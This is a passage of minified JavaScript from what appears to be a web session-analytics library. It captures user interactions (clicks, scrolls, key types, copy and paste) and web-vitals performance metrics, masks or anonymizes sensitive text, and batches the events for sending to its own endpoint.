t,e,i,n,o,c,u;this.vi.onEvent(d=>this.jt(d)),this.Ft.onEvent(d=>this.jt(d)),this.Ur.onEvent(()=>{let d=this.Ur.getRequestParameters();this.J.setQueryParams(d),this.Ve.setQueryParams(d)}),this.Su.onEvent(d=>this.Ae(d)),this._u(),(t=this.rc)===null||t===void 0||t.onEvent(d=>this.jt(d)),(e=this.Ji)===null||e===void 0||e.onEvent(d=>this.jt(d)),(i=this.Ls)===null||i===void 0||i.onEvent(d=>this.jt(d)),(n=this.Vs)===null||n===void 0||n.onEvent(d=>this.jt(d)),this.xb(),(o=this.vu)===null||o===void 0||o.onEvent(d=>this.Ae(d)),(c=this.Qi)===null||c===void 0||c.onEvent(d=>this.Ae(d)),(u=this.Zi)===null||u===void 0||u.onEvent(d=>this.Ae(d))}xb(){this.Ve.onBeaconSuccess(()=>{this.rs.clearEvents()}),this.Ve.onBeaconFailure(t=>{this.Lb(t)})}initStates(){let t=this.Eu.getRequestParameters(),e=this.yu.getRequestParameters(),i=this.Ur.getRequestParameters();this.J.setQueryParams(t),this.J.setQueryParams(e),this.J.setQueryParams(i),this.Ve.setQueryParams(t),this.Ve.setQueryParams(e),this.Ve.setQueryParams(i),this.Ll()}clearStates(t){var e,i;this.vi.flushPendingDebouncedListeners(),(e=this.Ls)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Vs)===null||i===void 0||i.flushPendingTextHighlightEvent(),t?(this.wu(),this.sendLastMessageBeacon()):this.sendEvents(),this.Ur.reset(),this.J.removeQueryParams()}onStart(t){var e,i,n,o,c,u,d;t||(e=this.vu)===null||e===void 0||e.start(),this.Ze.start(),this.vi.start(),this.Ur.start(),this.Ft.start(),(i=this.rc)===null||i===void 0||i.start(),(n=this.Vs)===null||n===void 0||n.start(),t||this.Su.start(),(o=this.Ls)===null||o===void 0||o.start(),(c=this.Ji)===null||c===void 0||c.start(),(u=this.Qi)===null||u===void 0||u.start(),(d=this.Zi)===null||d===void 0||d.start(),csArray.prototype.forEach.call(this.tr,p=>{this.Ae(p)}),this.tr=[]}collectInitialEvents(){var t;(t=this.rc)===null||t===void 0||t.collectInitialEvents()}onIframeAnalysisBrowserEvent(t){this.Ae(t)}onIframeAnalysisUserEvent(t){this.jt(t)}onExternalEvent(t){this.Q(t)}Ae(t){this.isStarted&&this.L.isCurrentPageviewValid()&&this.Q(t)}jt(t){this.isStarted&&(this.L.refreshSession(),this.L.isSessionValid()&&this.Q(t))}Q(t){this.rs.addEvent(this.Vb(t)),this.rs.isFull()&&this.sendEvents(),this.E.emitDebugEvents&&this.yi.emit("analysisEvent",{...t,typeName:lt[t.type]})}Vb(t){return t.ts=this.xi(),t}wu(){this.Ve.setQueryParams({hlm:"true"}),this.nc=!0}sendLastMessageBeacon(){this.Ve.removeQueryParams(["i"]),this.Ve.setQueryParams(this.Eu.getRequestParameters()),this.Ve.setQueryParams(this.yu.getRequestParameters()),this.Ve.send(this.rs.stringifyEvents()),this.Ve.removeQueryParams(["hlm"]),this.nc=!1}sendEvents(){this.rs.isEmpty()||(this.Ve.removeQueryParams(["i"]),this.J.setQueryParams(this.Eu.getRequestParameters()),this.J.setQueryParams(this.yu.getRequestParameters()),this.J.send(this.rs.getEvents()),this.rs.clearEvents())}onStop(){var t,e,i,n,o,c,u;this.Ze.stop(),this.vi.stop(),this.Ur.stop(),this.Ft.stop(),this.Su.stop(),(t=this.rc)===null||t===void 0||t.stop(),(e=this.Ls)===null||e===void 0||e.stop(),(i=this.Vs)===null||i===void 0||i.stop(),(n=this.Ji)===null||n===void 0||n.stop(),this.rs.empty(),(o=this.vu)===null||o===void 0||o.stop(),(c=this.Qi)===null||c===void 0||c.stop(),(u=this.Zi)===null||u===void 0||u.stop()}Ll(){this.us=$.now()}xi(){return $.now()-this.us}_u(){this.Ze.onEvent(t=>{var e,i;t!==Be.Visible&&((e=this.Ls)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Vs)===null||i===void 0||i.flushPendingTextHighlightEvent(),t===Be.PagehideVisible?this.wu():t===Be.PagehideHidden?(this.wu(),this.sendLastMessageBeacon()):(!this.rs.isEmpty()||this.nc)&&this.sendLastMessageBeacon())})}Lb(t){try{(!this.rs.isEmpty()||this.nc)&&this.le.save({requestParameters:t,events:this.rs.getEvents()})}catch{}}pushCustomEvent(t,e,i){if(!(U(t)&&!uo(t))||i!==void 0&&!gt(i))throw new re(vc[0]);let n=Ov.buildCustomEvent(t,e,i),o=ve.buildFromCustomEvent(n,this.$t);this.isStarted?this.Ae(o):csArray.prototype.push.call(this.tr,o)}}return s})(),En=(()=>{class s{isEventTypeSupported(t){return csArray.prototype.indexOf.call(this.supportedEventTypes,t)!==-1}enhanceAnalysisEvent(t,e){return this.isEventTypeSupported(e.type)?this.baseEnhanceAnalysisEvent(t,e):e}}return s})(),Mv=(()=>{class s extends En{constructor(){super(...arguments),this.supportedEventTypes=[lt.CHANGE],this.Ub=["text","email","number","search","tel","url","password"]}baseEnhanceAnalysisEvent(t,e){let i=ie(t);return hn(i)&&csArray.prototype.indexOf.call(this.Ub,i.type)>=0&&(e.isBlank=i.value===""),e}}return s})();var Oe=(()=>{let s;return function(r){r[r.ANONYMIZED=0]="ANONYMIZED",r[r.CAPTURED=1]="CAPTURED",r[r.MASKED=2]="MASKED",r[r.ENCRYPTED=3]="ENCRYPTED"}(s||(s={})),s})();var ud=(()=>{class s extends En{constructor(t){super(),this.vt=t,this.supportedEventTypes=[lt.MOUSEDOWN,lt.MOUSEUP,lt.CLICK,lt.MOUSEOVER,lt.TAP,lt.DRAG,lt.FLICK,lt.SUBMIT,lt.CHANGE]}baseEnhanceAnalysisEvent(t,e){return e.tgt||(e.tgt=this.vt.getEventTargetPath(t)),e}}return s})(),yh=65535,Dv=(()=>{let s;return function(r){function t(e){let i=ie(e);if(!i||!Ot(i)||!fs(i.getBoundingClientRect)||!Pt(e.pageX)||!Pt(e.pageY))return{xRel:-1,yRel:-1,valid:!1};let n=i.getBoundingClientRect(),o=e.pageX-n.left-Xt.windowOffsetX(),c=e.pageY-n.top-Xt.windowOffsetY();i!==document.documentElement&&(o+=i.scrollLeft,c+=i.scrollTop);let u=Math.max(i.scrollWidth,n.width),d=Math.max(i.scrollHeight,n.height),p=Math.round(o/u*yh),g=Math.round(c/d*yh);return{xRel:p,yRel:g,valid:!0}}r.getRelativePosition=t}(s||(s={})),s})(),kv=(()=>{class s extends En{constructor(t,e){super(),this.Ts=t,this.vt=e,this.supportedEventTypes=[lt.MOUSEMOVE,lt.CLICK],this.bu=""}baseEnhanceAnalysisEvent(t,e){let{valid:i,xRel:n,yRel:o}=Dv.getRelativePosition(t);if(i){let c=this.vt.getEventTargetPath(t);c!==ni.INVALID_ELEMENT&&(e.xRel=n,e.yRel=o,e.type===lt.MOUSEMOVE&&(c!==this.bu||this.Ts.iframesTracking?(this.bu=c,e.tgtHM=c,this.Ts.isChild||(e.tgtHMH=fu(e.tgtHM))):e.tgtHM=""))}else e.type===lt.MOUSEMOVE&&(this.bu="");return e}}return s})(),dd=(()=>{class s extends En{constructor(t,e){super(),this.vt=t,this.zt=e,this.supportedEventTypes=[lt.CLICK,lt.SUBMIT,lt.CHANGE,lt.TAP]}baseEnhanceAnalysisEvent(t,e){let i=this.zt.getSensitiveStatus().useAnonymization,{path:n,hierarchy:o}=this.vt.getEventTargetPathAndHierarchy(t,i);return e.tgt=n,e.hrchy=o,e}}return s})(),Eh=100,fd=(()=>{class s extends En{constructor(t,e,i){super(),this.E=t,this.zt=e,this.D=i,this.supportedEventTypes=[lt.TAP,lt.CLICK,lt.SUBMIT]}Jb(t){let e="",i=document.createTreeWalker(t,NodeFilter.SHOW_TEXT),n=i.nextNode();for(;n;){if(e+=n.textContent,Vc(n.parentElement)||un(n.parentElement)||this.zt.getElementSensitiveStatus(n.parentElement)!==Oe.CAPTURED)return!0;if(csString.prototype.trim.call(e).length>=Eh)break;n=i.nextNode()}return!1}Qb(t){let e=pr(t,"button,a");return e||(this.E.collectTargetText===Qa.ButtonAndLinkOnly?null:t)}baseEnhanceAnalysisEvent(t,e){if(hi(csEventtarget.apply(t))){let i=this.Qb(csEventtarget.apply(t));if(i&&U(i.textContent)&&!this.Jb(i)&&!this.D.hasPII(i.textContent,this.E.anonymizeDigits)){let n=mt.truncate(csString.prototype.trim.call(i.textContent),Eh);n.length>0&&(e.text=n)}}return e}}return s})();function xv(s,r,t,e,i){let n=[];return csArray.prototype.push.call(n,new kv(s,r)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(n,new fd(s,t,new Er)),s.collectHierarchy&&csArray.prototype.push.call(n,new dd(r,t)),csArray.prototype.push.call(n,new Mv,new ud(r)),n}function Lv(s,r,t,e,i){let n=[];return s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(n,new fd(s,t,new Er)),s.collectHierarchy&&csArray.prototype.push.call(n,new dd(r,t)),csArray.prototype.push.call(n,new ud(r)),n}var Vv=(()=>{class s extends Jt{constructor(t,e){super(),this.le=t,this.J=e,this.$g=()=>{document.visibilityState==="visible"&&this.zg()}}onStart(){this.zg(),this.Jh()}onStop(){this.Qh()}getRecoveryStorage(){return this.le}zg(){let t=this.le.recover();if(t!==null){let{requestParameters:e,events:i}=t;this.J.send(i,e)}}Jh(){document.addEventListener("visibilitychange",this.$g)}Qh(){document.removeEventListener("visibilitychange",this.$g)}}return s})(),Uv=(()=>{class s{constructor(t){this.kr=t}save(t){localStorage.setItem(this.kr,csJSON.stringify(t))}clear(){localStorage.removeItem(this.kr)}recover(){let t=localStorage.getItem(this.kr);if(t===null)return null;let e=null;try{e=csJSON.parse(t)}catch{tt.error(`Invalid item in localStorage.
         (key:${this.kr}; value:${t})`)}finally{this.clear()}return e}}return s})(),jv=50,Hv=(()=>{class s{constructor(t=[]){this.Bt=t}stringifyEvents(){return csJSON.stringify(this.Bt)}addEvent(t){csArray.prototype.push.call(this.Bt,t)}eventsCount(){return this.Bt.length}clearEvents(){this.Bt=[]}empty(){this.clearEvents()}isFull(){return this.eventsCount()>=jv}isEmpty(){return this.Bt.length===0}getEvents(){return this.Bt}}return s})(),Bv=(()=>{class s{constructor(t,e,i,n=["submit"]){this.$t=t,this.vt=e,this.Gt=i,this.Zb=n,this.Gg="select, select *, input, textarea",this.tT="select, select *, input, textarea",this.qg="a, a *, button, button *, select, select *, input, textarea",this.go="input, select, textarea",this.eT="form",this.pc=150,this.sT=400,this.Wg=!1,this.mo=Xr((o,c)=>this.scrollListener(o,c),this.pc),this.Yg=Xr(o=>this.resizeListener(o),this.pc),this.iT=go(o=>this.mouseMoveListener(o),this.sT),this.rT=[{boundElement:window,type:"resize",listener:()=>this.Yg()},{boundElement:document,type:"scroll",listener:o=>this.mo(o)},{boundElement:window,type:"mousemove",listener:o=>{this.iT(Cg(o))}},{boundElement:document,type:"mousedown",listener:o=>this.mouseDownListener(o)},{boundElement:document,type:"mouseup",listener:o=>this.mouseUpListener(o)},{boundElement:document,type:"click",listener:o=>this.clickListener(o)}],this.Xg=[{type:"change",listener:this.Gt.on(this.tT,o=>this.changeListener(o))},{type:"submit",listener:this.Gt.on(this.eT,o=>this.submitListener(o))}],this.nT=[{boundElement:document,type:"mouseover",listener:this.Gt.on(this.qg,o=>this.mouseOverListener(o))},{boundElement:document,type:"mouseout",listener:this.Gt.on(this.qg,o=>this.mouseOutListener(o))},{boundElement:document,type:"focusin",listener:this.Gt.on(this.Gg,o=>this.focusInListener(o))},{boundElement:document,type:"focusout",listener:this.Gt.on(this.Gg,o=>this.focusOutListener(o))},{boundElement:document,type:"keyup",listener:this.Gt.on(this.go,o=>this.keyUpListener(o))},{boundElement:document,type:"keydown",listener:this.Gt.on(this.go,o=>this.keyDownListener(o))},{boundElement:document,type:"copy",listener:this.Gt.on(this.go,o=>this.copyListener(o))},{boundElement:document,type:"cut",listener:this.Gt.on(this.go,o=>this.cutListener(o))},{boundElement:document,type:"paste",listener:this.Gt.on(this.go,o=>this.pasteListener(o))},...csArray.prototype.map.call(this.Xg,o=>({...o,boundElement:document}))],this.F={},this.ah=(o,c)=>{switch(c){case"initial":case"added":this.Wi(o);break;case"removed":this.Yi(o);break}},this.Ee=new vr(this.ah),this.du()}Wi(t){if(io(t)){let e=this.Kg();csArray.prototype.forEach.call(e,i=>xt(i))}else{let e=this.Jg();csArray.prototype.forEach.call(e,i=>{xt({...i,boundElement:t})})}}Yi(t){if(io(t)){let e=this.Kg();csArray.prototype.forEach.call(e,i=>Lt(i))}else{let e=this.Jg();csArray.prototype.forEach.call(e,i=>{Lt({...i,boundElement:t})})}}onEvent(t){this.j=t}start(){this.Ee.observe(),this.Wi(document),this.resizeListener()}stop(){this.Yi(document),this.Ee.disconnect()}flushPendingDebouncedListeners(){this.mo.flushPending(),this.Yg.flushPending()}Qg(t){return csArray.prototype.some.call(this.Zb,e=>e===t)}Jg(){return this.Gt.isMatchesSelectorSupported()?csArray.prototype.filter.call(this.Xg,t=>!this.Qg(t.type)):(tt.warn("Element.matches is not implemented yet"),[])}Kg(){let t=[];return csArray.prototype.push.call(t,...this.rT),this.Gt.isMatchesSelectorSupported()?csArray.prototype.push.call(t,...this.nT):tt.warn("Element.matches is not implemented yet"),csArray.prototype.filter.call(t,e=>!this.Qg(e.type))}resizeListener(t){let e=hr.getScrollContainer(),i=hi(e);i&&(this.Wg=!0);let n={type:lt.RESIZE,ts:0,x:i?e.clientWidth:Xt.windowWidth(),y:i?e.clientHeight:Xt.windowHeight()};t!==void 0&&(n.d=t),this.j(n)}scrollListener(t,e){let i=hr.isEventOnScrollContainer(e);!this.Wg&&i&&this.resizeListener();let n={type:lt.SCROLL,ts:0,x:i?csEventtarget.apply(e).scrollLeft:Xt.windowOffsetX(),y:i?csEventtarget.apply(e).scrollTop:Xt.windowOffsetY(),d:t},o=ve.buildFromAnalysisEvent(e,n,this.$t);this.j(o)}mouseMoveListener(t){let e={type:lt.MOUSEMOVE,ts:0,x:t.pageX,y:t.pageY},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.j(i)}mouseDownListener(t){let e={type:lt.MOUSEDOWN,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.be(i)}mouseUpListener(t){let e={type:lt.MOUSEUP,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.be(i)}clickListener(t){let e={type:lt.CLICK,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.be(i)}mouseOverListener(t){let e={type:lt.MOUSEOVER,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.be(i)}mouseOutListener(t){let e={type:lt.MOUSEOUT,ts:0,x:t.pageX,y:t.pageY,tgt:this.vt.getEventTargetPath(t)},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.be(i)}focusInListener(t){let e={type:lt.FOCUSIN,ts:0,tgt:this.vt.getEventTargetPath(t)},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.be(i)}focusOutListener(t){let e={type:lt.FOCUSOUT,ts:0,tgt:this.vt.getEventTargetPath(t)},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.be(i)}changeListener(t){let e={type:lt.CHANGE,ts:0,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.be(i)}submitListener(t){let e={type:lt.SUBMIT,ts:0,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.be(i)}copyListener(t){let e={type:lt.COMMAND,ts:0,tgt:this.vt.getEventTargetPath(t),key:lr.COPY};this.be(e)}cutListener(t){let e={type:lt.COMMAND,ts:0,tgt:this.vt.getEventTargetPath(t),key:lr.CUT};this.be(e)}pasteListener(t){let e={type:lt.COMMAND,ts:0,tgt:this.vt.getEventTargetPath(t),key:lr.PASTE};this.be(e)}keyUpListener(t){let e={type:lt.KEYUP,ts:0,tgt:this.vt.getEventTargetPath(t),key:this.Zg(t)};this.be(e)}keyDownListener(t){let e={type:lt.KEYDOWN,ts:0,tgt:this.vt.getEventTargetPath(t),key:this.Zg(t)};this.be(e)}Zg(t){let e=this.F[t.key];return e===void 0?ft.ALPHANUMERICAL:e}be(t){du(t)&&t.tgt!==ni.INVALID_ELEMENT&&this.j(t)}du(){this.F[" "]=ft.SPACE,this.F.Spacebar=ft.SPACE,this.F.Enter=ft.ENTER,this.F.Backspace=ft.BACKSPACE,this.F.Delete=ft.DELETE,this.F.ArrowUp=ft.ARROWUP,this.F.ArrowDown=ft.ARROWDOWN,this.F.ArrowLeft=ft.ARROWLEFT,this.F.ArrowRight=ft.ARROWRIGHT,this.F.Up=ft.ARROWUP,this.F.Down=ft.ARROWDOWN,this.F.Left=ft.ARROWLEFT,this.F.Right=ft.ARROWRIGHT,this.F.CapsLock=ft.CAPSLOCK,this.F.Shift=ft.SHIFT,this.F.Tab=ft.TAB}}return et([F("Event handler type: resize")],s.prototype,"resizeListener",null),et([F("Event handler type: scroll")],s.prototype,"scrollListener",null),et([F("Event handler type: mouseMove"),Mt()],s.prototype,"mouseMoveListener",null),et([F("Event handler type: mouseDown"),Mt()],s.prototype,"mouseDownListener",null),et([F("Event handler type: mouseUp"),Mt()],s.prototype,"mouseUpListener",null),et([F("Event handler type: click"),Mt()],s.prototype,"clickListener",null),et([F("Event handler type: mouseOver"),Mt()],s.prototype,"mouseOverListener",null),et([F("Event handler type: mouseOut"),Mt()],s.prototype,"mouseOutListener",null),et([F("Event handler type: focusIn")],s.prototype,"focusInListener",null),et([F("Event handler type: focusOut")],s.prototype,"focusOutListener",null),et([F("Event handler type: change")],s.prototype,"changeListener",null),et([F("Event handler type: submit"),Mt()],s.prototype,"submitListener",null),et([F("Event handler type: copy")],s.prototype,"copyListener",null),et([F("Event handler type: cut")],s.prototype,"cutListener",null),et([F("Event handler type: paste")],s.prototype,"pasteListener",null),et([F("Event handler type: keyup")],s.prototype,"keyUpListener",null),et([F("Event handler type: keydown")],s.prototype,"keyDownListener",null),s})(),Fv=(()=>{class s{constructor(t,e,i){this.$t=t,this.Ft=e,this.Nt=i}processGesture(t,e){switch(t.type){case Yt.TAP:this.oT(e);break;case Yt.FLICK:this.aT(t,e);break;case Yt.DRAG:this.cT(t,e);break;default:break}}oT(t){let e={type:lt.TAP,ts:0,x:0,y:0,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);i.tgt!==ni.INVALID_ELEMENT&&this.j(i)}cT(t,e){var i,n;let o={type:lt.DRAG,ts:0,fd:t.direction,tgt:""};!((i=this.Nt)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((n=this.Nt)===null||n===void 0)&&n.collectGestureVelocity&&(o.velocity=t.velocity);let c=ve.buildFromAnalysisEvent(e,o,this.$t);c.tgt!==ni.INVALID_ELEMENT&&this.j(c)}aT(t,e){var i,n;let o={type:lt.FLICK,ts:0,fd:t.direction,tgt:""};!((i=this.Nt)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((n=this.Nt)===null||n===void 0)&&n.collectGestureVelocity&&(o.velocity=t.velocity);let c=ve.buildFromAnalysisEvent(e,o,this.$t);c.tgt!==ni.INVALID_ELEMENT&&this.j(c)}onEvent(t){this.j=t}start(){this.Ft.subscribe(s.tm,(t,e)=>this.processGesture(t,e))}stop(){this.Ft.unsubscribe(s.tm)}}return s.tm="AnalysisGestureTracker",et([Mt()],s.prototype,"processGesture",null),s})();var $v=(()=>{class s{constructor(){this.hm=100,this.So=0,this.vo=Xt.documentHeight(),this.um={boundElement:document,type:"scroll",listener:t=>this.maxScrollRateListener(t)},this.So=this.Nu(hr.getScrollContainer()).maxScrollRate}onEvent(t){this.j=t}start(){xt(this.um)}stop(){Lt(this.um)}reset(){let t=hr.getScrollContainer(),{maxScrollRate:e,maxDocumentHeight:i}=this.Nu(t);this.vo=i,this.So=e,this.j()}Nu(t){let e=0,i=0;if(t===null)i=Xt.documentHeight(),e=this.vT(i);else{let n=this._T(t);i=this.dm(t,n),e=this.wT(t,n)}return{maxScrollRate:e,maxDocumentHeight:i}}maxScrollRateListener(t){let e=null;hr.isEventOnScrollContainer(t)&&(e=csEventtarget.apply(t));let{maxScrollRate:i,maxDocumentHeight:n}=this.Nu(e);(i>this.So||n>this.vo)&&(this.So=i,n>this.vo&&(this.vo=n),this.j())}vT(t){let e=Math.round(this.AT()/t*100);return Math.min(e,this.hm)}AT(){let t=Xt.windowHeight();return Xt.windowOffsetY()+t}wT(t,e){let i=t.scrollTop+t.clientHeight+t.getBoundingClientRect().top+e,n=this.dm(t,e),o=Math.round(i/n*100);return Math.min(o,this.hm)}_T(t){let e=window.getComputedStyle(t).paddingTop||"0px";return parseInt(e,10)}dm(t,e){return t.scrollHeight+t.getBoundingClientRect().top+e}getRequestParameters(){return{sr:`${this.So}`,mdh:`${this.vo}`}}}return et([F("MaxScrollRate handler")],s.prototype,"maxScrollRateListener",null),s})(),zv=(()=>{class s{constructor(t){this._o=t,this.wo=e=>this.processMetric(e),this.B=!1}onEvent(t){this.j=t}start(){this.B||(this.B=!0,this._o.onFCP(this.wo),this._o.onCLS(this.wo),this._o.onLCP(this.wo),this._o.onTTFB(this.wo),this._o.onINP(this.wo))}stop(){this.B=!1}processMetric(t){if(!this.B)return;let e={type:lt.PERFORMANCE,name:t.name,val:t.value,ts:0};this.j(e)}}return et([F("Performance metric handler")],s.prototype,"processMetric",null),s})(),Gv=(()=>{class s{constructor(t){this.Ec=t.performance}getRequestParameters(){if(this.bT())return{};let t=this.TT();return{str:t.startRender,di:t.domInteractive,dc:t.domComplete,fl:t.fullyLoaded}}TT(){let t=this.Ec.timing;return{startRender:`${t.domLoading-t.requestStart}`,domInteractive:`${t.domInteractive-t.requestStart}`,domComplete:`${t.domComplete-t.requestStart}`,fullyLoaded:`${t.loadEventEnd-t.requestStart}`}}bT(){return!(this.Ec&&this.Ec.timing&&this.Ec.timing.loadEventEnd>0)}}return s})();var pd=-1,_r=s=>{addEventListener("pageshow",r=>{r.persisted&&(pd=r.timeStamp,s(r))},!0)},gs=(s,r,t,e)=>{let i,n;return o=>{r.value>=0&&(o||e)&&(n=r.value-(i!=null?i:0),(n||i===void 0)&&(i=r.value,r.delta=n,r.rating=((c,u)=>c>u[1]?"poor":c>u[0]?"needs-improvement":"good")(r.value,t),s(r)))}},cl=s=>{requestAnimationFrame(()=>requestAnimationFrame(()=>s()))},ll=()=>{let s=performance.getEntriesByType("navigation")[0];if(s&&s.responseStart>0&&s.responseStart<performance.now())return s},Sn=()=>{var r;let s=ll();return(r=s==null?void 0:s.activationStart)!=null?r:0},ms=(s,r=-1)=>{let t=ll(),e="navigate";return pd>=0?e="back-forward-cache":t&&(document.prerendering||Sn()>0?e="prerender":document.wasDiscarded?e="restore":t.type&&(e=t.type.replace(/_/g,"-"))),{name:s,value:r,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:e}},Oa=new WeakMap;function hl(s,r){return Oa.get(s)||Oa.set(s,new r),Oa.get(s)}var gc=class{constructor(){Ns(this,"t");Ns(this,"i",0);Ns(this,"o",[])}h(r){var i;if(r.hadRecentInput)return;let t=this.o[0],e=this.o.at(-1);this.i&&t&&e&&r.startTime-e.startTime<1e3&&r.startTime-t.startTime<5e3?(this.i+=r.value,this.o.push(r)):(this.i=r.value,this.o=[r]),(i=this.t)==null||i.call(this,r)}},vn=(s,r,t={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(s)){let e=new PerformanceObserver(i=>{Promise.resolve().then(()=>{r(i.getEntries())})});return e.observe({type:s,buffered:!0,...t}),e}}catch{}},ul=s=>{let r=!1;return()=>{r||(s(),r=!0)}},ar=-1,Sh=()=>document.visibilityState!=="hidden"||document.prerendering?1/0:0,ho=s=>{document.visibilityState==="hidden"&&ar>-1&&(ar=s.type==="visibilitychange"?s.timeStamp:0,qv())},vh=()=>{addEventListener("visibilitychange",ho,!0),addEventListener("prerenderingchange",ho,!0)},qv=()=>{removeEventListener("visibilitychange",ho,!0),removeEventListener("prerenderingchange",ho,!0)},gd=()=>{var s;if(ar<0){let r=Sn(),t=document.prerendering||(s=globalThis.performance.getEntriesByType("visibility-state").filter(e=>e.name==="hidden"&&e.startTime>r)[0])==null?void 0:s.startTime;ar=t!=null?t:Sh(),vh(),_r(()=>{setTimeout(()=>{ar=Sh(),vh()})})}return{get firstHiddenTime(){return ar}}},vo=s=>{document.prerendering?addEventListener("prerenderingchange",()=>s(),!0):s()},_h=[1800,3e3],md=(s,r={})=>{vo(()=>{let t=gd(),e,i=ms("FCP"),n=vn("paint",o=>{for(let c of o)c.name==="first-contentful-paint"&&(n.disconnect(),c.startTime<t.firstHiddenTime&&(i.value=Math.max(c.startTime-Sn(),0),i.entries.push(c),e(!0)))});n&&(e=gs(s,i,_h,r.reportAllChanges),_r(o=>{i=ms("FCP"),e=gs(s,i,_h,r.reportAllChanges),cl(()=>{i.value=performance.now()-o.timeStamp,e(!0)})}))})},wh=[.1,.25],Wv=(s,r={})=>{md(ul(()=>{let t,e=ms("CLS",0),i=hl(r,gc),n=c=>{for(let u of c)i.h(u);i.i>e.value&&(e.value=i.i,e.entries=i.o,t())},o=vn("layout-shift",n);o&&(t=gs(s,e,wh,r.reportAllChanges),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(n(o.takeRecords()),t(!0))}),_r(()=>{i.i=0,e=ms("CLS",0),t=gs(s,e,wh,r.reportAllChanges),cl(()=>t())}),setTimeout(t))}))},yd=0,Na=1/0,qn=0,Yv=s=>{for(let r of s)r.interactionId&&(Na=Math.min(Na,r.interactionId),qn=Math.max(qn,r.interactionId),yd=qn?(qn-Na)/7+1:0)},mc,Ah=()=>{var s;return mc?yd:(s=performance.interactionCount)!=null?s:0},Xv=()=>{"interactionCount"in performance||mc||(mc=vn("event",Yv,{type:"event",buffered:!0,durationThreshold:0}))},bh=0,yc=class{constructor(){Ns(this,"u",[]);Ns(this,"l",new Map);Ns(this,"m");Ns(this,"p")}v(){bh=Ah(),this.u.length=0,this.l.clear()}P(){let r=Math.min(this.u.length-1,Math.floor((Ah()-bh)/50));return this.u[r]}h(r){var i,n;if((i=this.m)==null||i.call(this,r),!r.interactionId&&r.entryType!=="first-input")return;let t=this.u.at(-1),e=this.l.get(r.interactionId);if(e||this.u.length<10||r.duration>t.T){if(e?r.duration>e.T?(e.entries=[r],e.T=r.duration):r.duration===e.T&&r.startTime===e.entries[0].startTime&&e.entries.push(r):(e={id:r.interactionId,entries:[r],T:r.duration},this.l.set(e.id,e),this.u.push(e)),this.u.sort((o,c)=>c.T-o.T),this.u.length>10){let o=this.u.splice(10);for(let c of o)this.l.delete(c.id)}(n=this.p)==null||n.call(this,e)}}},Ed=s=>{let r=globalThis.requestIdleCallback||setTimeout;document.visibilityState==="hidden"?s():(r(s=ul(s)),document.addEventListener("visibilitychange",s,{once:!0}))},Th=[200,500],Kv=(s,r={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&vo(()=>{var c;Xv();let t,e=ms("INP"),i=hl(r,yc),n=u=>{Ed(()=>{for(let p of u)i.h(p);let d=i.P();d&&d.T!==e.value&&(e.value=d.T,e.entries=d.entries,t())})},o=vn("event",n,{durationThreshold:(c=r.durationThreshold)!=null?c:40});t=gs(s,e,Th,r.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(n(o.takeRecords()),t(!0))}),_r(()=>{i.v(),e=ms("INP"),t=gs(s,e,Th,r.reportAllChanges)}))})},Ec=class{constructor(){Ns(this,"m")}h(r){var t;(t=this.m)==null||t.call(this,r)}},Rh=[2500,4e3],Jv=(s,r={})=>{vo(()=>{let t=gd(),e,i=ms("LCP"),n=hl(r,Ec),o=u=>{r.reportAllChanges||(u=u.slice(-1));for(let d of u)n.h(d),d.startTime<t.firstHiddenTime&&(i.value=Math.max(d.startTime-Sn(),0),i.entries=[d],e())},c=vn("largest-contentful-paint",o);if(c){e=gs(s,i,Rh,r.reportAllChanges);let u=ul(()=>{o(c.takeRecords()),c.disconnect(),e(!0)});for(let d of["keydown","click","visibilitychange"])addEventListener(d,()=>Ed(u),{capture:!0,once:!0});_r(d=>{i=ms("LCP"),e=gs(s,i,Rh,r.reportAllChanges),cl(()=>{i.value=performance.now()-d.timeStamp,e(!0)})})}})},Ch=[800,1800],Sc=s=>{document.prerendering?vo(()=>Sc(s)):document.readyState!=="complete"?addEventListener("load",()=>Sc(s),!0):setTimeout(s)},Qv=(s,r={})=>{let t=ms("TTFB"),e=gs(s,t,Ch,r.reportAllChanges);Sc(()=>{let i=ll();i&&(t.value=Math.max(i.responseStart-Sn(),0),t.entries=[i],e(!0),_r(()=>{t=ms("TTFB",0),e=gs(s,t,Ch,r.reportAllChanges),e(!0)}))})},Zv=(()=>{class s{onFCP(t){try{md(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("FCP")}}onCLS(t){try{Wv(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("CLS")}}onLCP(t){try{Jv(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("LCP")}}onTTFB(t){try{Qv(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("TTFB")}}onINP(t){try{Kv(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("INP")}}}return s})();var t_="csAnalysisEventsPersisted",Ih="v2/events",Sd=["submit"],vc=["trackEvent"];var e_=(()=>{class 